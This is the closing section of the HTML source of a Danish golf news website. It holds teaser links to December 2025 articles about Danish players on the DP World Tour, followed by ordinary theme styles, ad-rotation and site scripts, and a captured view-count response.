        <div class="td-module-thumb"><a href="https://www.golfbladet.com/bleg-dansk-start-i-johannesburg-kasper-nyland-taet-paa-q-finale/"  rel="bookmark" class="td-image-wrap " title="Bleg dansk start i Johannesburg &#8211; Kasper Nyland tæt på Q-finale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bleg dansk start i Johannesburg &#8211; Kasper Nyland tæt på Q-finale" data-type="image_tag" data-img-url="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2025/12/Skov-Olesen-2-scaled.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/bleg-dansk-start-i-johannesburg-kasper-nyland-taet-paa-q-finale/"  rel="bookmark" title="Bleg dansk start i Johannesburg &#8211; Kasper Nyland tæt på Q-finale">Bleg dansk start i Johannesburg &#8211; Kasper Nyland tæt på Q-finale</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-11T17:15:35+01:00" >11. december 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/forbloeffende-meget-golf-i-denne-uge/"  rel="bookmark" class="td-image-wrap " title="Forbløffende meget golf i denne uge" ><img class="entry-thumb" src="[data-uri]" alt="" title="Forbløffende meget golf i denne uge" data-type="image_tag" data-img-url="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2023/10/Winther-2.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/forbloeffende-meget-golf-i-denne-uge/"  rel="bookmark" title="Forbløffende meget golf i denne uge">Forbløffende meget golf i denne uge</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-10T17:47:44+01:00" >10. december 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/tirsdagsanekdoten-med-godt-og-daarligt-nyt/"  rel="bookmark" class="td-image-wrap " title="Tirsdagsanekdoten med godt og dårligt nyt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tirsdagsanekdoten med godt og dårligt nyt" data-type="image_tag" data-img-url="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2025/12/Spillet-mellem-oererne-scaled.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/tirsdagsanekdoten-med-godt-og-daarligt-nyt/"  rel="bookmark" title="Tirsdagsanekdoten med godt og dårligt nyt">Tirsdagsanekdoten med godt og dårligt nyt</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/" class="td-post-category" >Kort nyhed</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-09T12:16:48+01:00" >9. december 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/europa-vandt-skechers-cup-superrunde-af-thorbjoern-olesen-matsuyama-vandt-hero-world-championship/"  rel="bookmark" class="td-image-wrap " title="Europa vandt Skechers Cup &#8211; Superrunde af Thorbjørn Olesen &#8211; Matsuyama vandt Hero World Championship" ><img class="entry-thumb" src="[data-uri]" alt="" title="Europa vandt Skechers Cup &#8211; Superrunde af Thorbjørn Olesen &#8211; Matsuyama vandt Hero World Championship" data-type="image_tag" data-img-url="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2025/12/Matsuyama-scaled.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/europa-vandt-skechers-cup-superrunde-af-thorbjoern-olesen-matsuyama-vandt-hero-world-championship/"  rel="bookmark" title="Europa vandt Skechers Cup &#8211; Superrunde af Thorbjørn Olesen &#8211; Matsuyama vandt Hero World Championship">Europa vandt Skechers Cup &#8211; Superrunde af Thorbjørn Olesen &#8211; Matsuyama...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-08T14:13:48+01:00" >8. december 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/rasmus-neergaard-petersens-nerver-holdt-imponerende-og-han-vandt-sin-foerste-og-danmarks-52-sejr-paa-dp-world-tour/"  rel="bookmark" class="td-image-wrap " title="Rasmus Neergaard-Petersens nerver holdt imponerende, og han vandt sin første og Danmarks 52. sejr på DP World Tour" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rasmus Neergaard-Petersens nerver holdt imponerende, og han vandt sin første og Danmarks 52. sejr på DP World Tour" data-type="image_tag" data-img-url="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2025/12/Vinder-Crown-scaled.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/rasmus-neergaard-petersens-nerver-holdt-imponerende-og-han-vandt-sin-foerste-og-danmarks-52-sejr-paa-dp-world-tour/"  rel="bookmark" title="Rasmus Neergaard-Petersens nerver holdt imponerende, og han vandt sin første og Danmarks 52. sejr på DP World Tour">Rasmus Neergaard-Petersens nerver holdt imponerende, og han vandt sin første og...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-07T09:22:54+01:00" >7. december 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 693c5f59d49ba
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}body.td-animation-stack-type0 .post img{opacity:100!important}.td-a-rec-id-custom_ad_1,.td-a-rec-id-custom_ad_2,.td-a-rec-id-custom_ad_3,.td-a-rec-id-custom_ad_4,.td-a-rec-id-custom_ad_5{text-align:left}.sf-menu li{padding:5px 5px!important}.sf-menu>li>a{padding:0 5px!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.footer-email-wrap a:hover{text-decoration:underline!important}.td-header-style-3 .td-header-sp-logo{margin:28px 28px 28px 0!important}.tip-redaktionen,.skribent{background:#23a850;font-size:22px;color:#fff;padding:10px;line-height:120%}.tip-redaktionen a,.skribent a{color:#222!important}.td-header-rec-wrap{min-height:140px}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.block-title,.widgettitle{border-color:#222!important}.block-title>a,.block-title>span,.widgettitle>a,.widgettitle>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-6{max-height:initial}.golfsnapshot iframe{width:700px}@media (max-width:767px){.issuuembed iframe{width:350px!important}.golfsnapshot iframe{width:350px}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.golfbladet.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.golfbladet.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"143023895\",\"post\":\"4868\",\"tz\":\"1\",\"srv\":\"www.golfbladet.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "143023895", "4868" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://www.golfbladet.com/wp-content/uploads/2017/12/Background2.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[6.9000000000000003552713678800500929355621337890625,44.5],"today_humidity":87,"today_wind_speed":[2.100000000000000088817841970012523233890533447265625,1.3000000000000000444089209850062616169452667236328125],"today_min":[6.20000000000000017763568394002504646778106689453125,43.10000000000000142108547152020037174224853515625],"today_max":[6.9000000000000003552713678800500929355621337890625,44.5],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1765562400,"day_name":"fre","day_temp":[7,45],"owm_day_index":0},{"timestamp":1765584000,"day_name":"l\u00f8r","day_temp":[7,44],"owm_day_index":2},{"timestamp":1765670400,"day_name":"s\u00f8n","day_temp":[7,44],"owm_day_index":10},{"timestamp":1765756800,"day_name":"man","day_temp":[7,44],"owm_day_index":18},{"timestamp":1765843200,"day_name":"tirs","day_temp":[6,42],"owm_day_index":26},{"timestamp":1765929600,"day_name":"ons","day_temp":[6,42],"owm_day_index":34}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[4868]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-6').gslider({groupid:6,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1}}</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -67
content:
{"4868":108}